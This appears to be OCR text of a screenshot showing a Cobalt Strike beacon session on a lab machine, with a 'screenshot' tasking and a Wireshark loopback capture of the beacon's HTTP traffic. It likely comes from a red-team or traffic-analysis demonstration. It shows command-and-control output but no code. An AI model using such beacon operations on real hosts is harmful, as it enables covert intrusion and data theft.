 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
192.16... 192.16... test 97691 DESK... shellco... 1836 x64 8s
Event Log X Beacon 192.168.72.129@1836 X
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 199779 bytes
[*] received screenshot of Cobalt Strike from 97691 (270kb)
[DESKTOP-920TT1C] 97691/1836 (x64) last: 8s
正在捕获 Adapter for loopback traffic capture
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
Current filter: ip.src == 192.168.72.129
No. Time Source Destination Protocol Length Info
77 2.274622 192.168.72.129 192.168.72.129 TCP 44 49222 → 80 [ACK] Seq=18
78 2.274992 192.168.72.129 192.168.72.129 TCP 8236 80 → 49222 [PSH, ACK] S
79 2.275029 192.168.72.129 192.168.72.129 TCP 44 49222 → 80 [ACK] Seq=18
80 2.275276 192.168.72.129 192.168.72.129 HTTP 1139 HTTP/1.1 200 OK
81 2.275304 192.168.72.129 192.168.72.129 TCP 44 49222 → 80 [ACK] Seq=18
82 2.275737 192.168.72.129 192.168.72.129 TCP 44 80 → 49222 [FIN, ACK] S
83 2.275773 192.168.72.129 192.168.72.129 TCP 44 49222 → 80 [ACK] Seq=18
84 2.305662 192.168.72.129 192.168.72.129 TCP 44 49222 → 80 [FIN, ACK] S
85 2.305732 192.168.72.129 192.168.72.129 TCP 44 80 → 49222 [ACK] Seq=26
Frame 7: 56 bytes on wire (448 bits), 56 bytes ca
Null/Loopback
Internet Protocol Version 4, Src: 192.168.72.129,
Transmission Control Protocol, Src Port: 49222, D
0000 02 00 00 00 45 00 00 34 94 b5 40 00 80 06 00
0010 c0 a8 48 81 c0 a8 48 81 c0 46 00 50 23 f8 2e
0020 00 00 00 00 80 02 ff ff 4f a4 00 00 02 04 ff
0030 01 03 03 08 01 01 04 02
Adapter for loopback traffic capture: <live capture in progress> 分组: 818 · 已显示: 77 (9.4%) 配置: Default